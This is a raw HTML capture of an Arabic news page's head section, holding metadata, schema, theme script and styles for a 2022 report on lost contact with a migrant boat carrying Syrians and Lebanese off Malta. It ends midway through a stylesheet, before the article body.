

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/2022/09/07/%D9%81%D9%82%D8%AF%D8%A7%D9%86-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84-%D8%A8%D9%82%D8%A7%D8%B1%D8%A8-%D9%8A%D8%AD%D9%85%D9%84-%D8%B9%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC/
body_size: 28846
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أخبار العرب في أوروبا - متابعات بات مصير العشرات من المهاجرين السوريين واللبنانين مجهولا، وذلك بعدما تاهوا في البحر المتوسط والمؤشرات لغاية صباح الأربعاء تذهب إلى سيناريوهات مأساوية، لاسيما بعد نفاذ الاحتياطات من مياه الشرب والمواد الغذائية، فضلا عن تعرض القارب لتسرب المياه قبل انقطاع الاتصاله به. ووفقا لنشطاء وأقارب المهاجرين المتواجدين على متن القارب،" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="editor"/>
	<link rel="canonical" href="https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="العرب في أوروبا - أخبار الجالية العربية في أوروبا" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا - العرب في أوروبا" />
		<meta property="og:description" content="أخبار العرب في أوروبا - متابعات بات مصير العشرات من المهاجرين السوريين واللبنانين مجهولا، وذلك بعدما تاهوا في البحر المتوسط والمؤشرات لغاية صباح الأربعاء تذهب إلى سيناريوهات مأساوية، لاسيما بعد نفاذ الاحتياطات من مياه الشرب والمواد الغذائية، فضلا عن تعرض القارب لتسرب المياه قبل انقطاع الاتصاله به. ووفقا لنشطاء وأقارب المهاجرين المتواجدين على متن القارب،" />
		<meta property="og:url" content="https://arab-europe.net/2022/09/07/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac/" />
		<meta property="article:published_time" content="2022-09-07T11:06:37+00:00" />
		<meta property="article:modified_time" content="2025-04-28T17:13:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا - العرب في أوروبا" />
		<meta name="twitter:description" content="أخبار العرب في أوروبا - متابعات بات مصير العشرات من المهاجرين السوريين واللبنانين مجهولا، وذلك بعدما تاهوا في البحر المتوسط والمؤشرات لغاية صباح الأربعاء تذهب إلى سيناريوهات مأساوية، لاسيما بعد نفاذ الاحتياطات من مياه الشرب والمواد الغذائية، فضلا عن تعرض القارب لتسرب المياه قبل انقطاع الاتصاله به. ووفقا لنشطاء وأقارب المهاجرين المتواجدين على متن القارب،" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#blogposting","name":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","headline":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627","author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"publisher":{"@id":"https:\/\/arab-europe.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2022\/09\/066.jpg","width":850,"height":450},"datePublished":"2022-09-07T12:06:37+01:00","dateModified":"2025-04-28T18:13:21+01:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#webpage"},"isPartOf":{"@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#webpage"},"articleSection":"\u0623\u062e\u0628\u0627\u0631, \u0627\u062a\u0635\u0627\u0644, \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0645\u062a\u0648\u0633\u0637, \u0633\u0648\u0631\u064a\u064a\u0646, \u0644\u0628\u0646\u0627\u0646\u064a\u064a\u0646, \u0645\u0627\u0644\u0637\u0627, \u0645\u0647\u0627\u062c\u0631\u064a\u0646"},{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","position":2,"name":"\u0623\u062e\u0628\u0627\u0631","item":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#listItem","name":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627"},"previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#listItem","position":3,"name":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1\/#listItem","name":"\u0623\u062e\u0628\u0627\u0631"}}]},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"Person","@id":"https:\/\/arab-europe.net\/author\/editor\/#author","url":"https:\/\/arab-europe.net\/author\/editor\/","name":"editor","image":{"@type":"ImageObject","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cecfb18c47591423fb3237bb8d0d28a533e032daf66f2084c5e805b0e5e761b?s=96&d=mm&r=g","width":96,"height":96,"caption":"editor"}},{"@type":"WebPage","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#webpage","url":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/","name":"\u0641\u0642\u062f\u0627\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0642\u0627\u0631\u0628 \u064a\u062d\u0645\u0644 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0642\u0628\u0627\u0644\u0629 \u0645\u0627\u0644\u0637\u0627 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627 - \u0645\u062a\u0627\u0628\u0639\u0627\u062a \u0628\u0627\u062a \u0645\u0635\u064a\u0631 \u0627\u0644\u0639\u0634\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a\u0646 \u0645\u062c\u0647\u0648\u0644\u0627\u060c \u0648\u0630\u0644\u0643 \u0628\u0639\u062f\u0645\u0627 \u062a\u0627\u0647\u0648\u0627 \u0641\u064a \u0627\u0644\u0628\u062d\u0631 \u0627\u0644\u0645\u062a\u0648\u0633\u0637 \u0648\u0627\u0644\u0645\u0624\u0634\u0631\u0627\u062a \u0644\u063a\u0627\u064a\u0629 \u0635\u0628\u0627\u062d \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u062a\u0630\u0647\u0628 \u0625\u0644\u0649 \u0633\u064a\u0646\u0627\u0631\u064a\u0648\u0647\u0627\u062a \u0645\u0623\u0633\u0627\u0648\u064a\u0629\u060c \u0644\u0627\u0633\u064a\u0645\u0627 \u0628\u0639\u062f \u0646\u0641\u0627\u0630 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u0627\u062a \u0645\u0646 \u0645\u064a\u0627\u0647 \u0627\u0644\u0634\u0631\u0628 \u0648\u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u0629\u060c \u0641\u0636\u0644\u0627 \u0639\u0646 \u062a\u0639\u0631\u0636 \u0627\u0644\u0642\u0627\u0631\u0628 \u0644\u062a\u0633\u0631\u0628 \u0627\u0644\u0645\u064a\u0627\u0647 \u0642\u0628\u0644 \u0627\u0646\u0642\u0637\u0627\u0639 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0647 \u0628\u0647. \u0648\u0648\u0641\u0642\u0627 \u0644\u0646\u0634\u0637\u0627\u0621 \u0648\u0623\u0642\u0627\u0631\u0628 \u0627\u0644\u0645\u0647\u0627\u062c\u0631\u064a\u0646 \u0627\u0644\u0645\u062a\u0648\u0627\u062c\u062f\u064a\u0646 \u0639\u0644\u0649 \u0645\u062a\u0646 \u0627\u0644\u0642\u0627\u0631\u0628\u060c","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#breadcrumblist"},"author":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"creator":{"@id":"https:\/\/arab-europe.net\/author\/editor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/arab-europe.net\/wp-content\/uploads\/2022\/09\/066.jpg","@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#mainImage","width":850,"height":450},"primaryImageOfPage":{"@id":"https:\/\/arab-europe.net\/2022\/09\/07\/%d9%81%d9%82%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%82%d8%a7%d8%b1%d8%a8-%d9%8a%d8%ad%d9%85%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%ac\/#mainImage"},"datePublished":"2022-09-07T12:06:37+01:00","dateModified":"2025-04-28T18:13:21+01:00"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا"/>
<meta property="og:description" content="أخبار العرب في أوروبا - متابعات



 بات مصير العشرات من المهاجرين السوريين واللبنانين مجه"/>
<meta property="og:url" content="/2022/09/07/%D9%81%D9%82%D8%AF%D8%A7%D9%86-%D8%A7%D9%84%D8%A7%D8%AA%D8%B5%D8%A7%D9%84-%D8%A8%D9%82%D8%A7%D8%B1%D8%A8-%D9%8A%D8%AD%D9%85%D9%84-%D8%B9%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D9%87%D8%A7%D8%AC/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2022/09/066.jpg"/>
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="450" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-09-07 12:06:37"/>
<meta property="og:article:modified_time" content="2025-04-28 18:13:21"/>
<meta property="og:article:tag" content="اتصال"/>
<meta property="og:article:tag" content="البحر المتوسط"/>
<meta property="og:article:tag" content="سوريين"/>
<meta property="og:article:tag" content="لبنانيين"/>
<meta property="og:article:tag" content="مالطا"/>
<meta property="og:article:tag" content="مهاجرين"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="فقدان الاتصال بقارب يحمل عشرات المهاجرين السوريين واللبنانين قبالة مالطا"/>
<meta name="twitter:description" content="أخبار العرب في أوروبا - متابعات



 بات مصير العشرات من المهاجرين السوريين واللبنانين مجه"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2022/09/066.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="editor"/>
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2022%2F09%2F07%2F%25d9%2581%25d9%2582%25d8%25af%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25aa%25d8%25b5%25d8%25a7%25d9%2584-%25d8%25a8%25d9%2582%25d8%25a7%25d8%25b1%25d8%25a8-%25d9%258a%25d8%25ad%25d9%2585%25d9%2584-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25a7%25d8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arab-europe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farab-europe.net%2F2022%2F09%2F07%2F%25d9%2581%25d9%2582%25d8%25af%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25aa%25d8%25b5%25d8%25a7%25d9%2584-%25d8%25a8%25d9%2582%25d8%25a7%25d8%25b1%25d8%25a8-%25d9%258a%25d8%25ad%25d9%2585%25d9%2584-%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25a7%25d8%25ac%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root 